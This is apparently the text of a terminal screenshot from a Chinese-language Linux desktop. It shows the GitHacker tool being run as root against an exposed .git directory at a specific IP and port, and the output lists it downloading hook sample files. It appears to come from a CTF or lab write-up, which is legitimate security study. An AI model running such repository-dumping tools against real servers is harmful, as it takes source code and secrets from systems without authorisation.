 root@bc: ~/GitHacker
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@bc:~/GitHacker# python GitHacker.py http://124.126.19.106:51387/.git/
保存工作目录和索引状态 WIP on master: f2cc377 [+] Migrate py2 -> py3, thank to t
he great work of @infdahai
[+] Make dir : ./124_126_19_106:51387_/.git/hooks/
[!] Getting -> http://124.126.19.106:51387/.git/hooks/pre-rebase.sample
[+] Success!
[+] Make dir : ./124_126_19_106:51387_/.git/hooks/
[-] Folder already existed!
[!] Getting -> http://124.126.19.106:51387/.git/hooks/commit-msg.sample
[+] Success!
[+] Make dir : ./124_126_19_106:51387_/.git/hooks/
[-] Folder already existed!
[!] Getting -> http://124.126.19.106:51387/.git/hooks/update.sample
[+] Success!
[+] Make dir : ./124_126_19_106:51387_/.git/hooks/
[-] Folder already existed!
[!] Getting -> http://124.126.19.106:51387/.git/hooks/pre-commit.sample
[+] Success!
[+] Make dir : ./124_126_19_106:51387_/.git/hooks/
[-] Folder already existed!
[!] Getting -> http://124.126.19.106:51387/.git/hooks/pre-receive.sample
[-] [404]
[+] Make dir : ./124_126_19_106:51387_/.git/hooks/
[-] Folder already existed!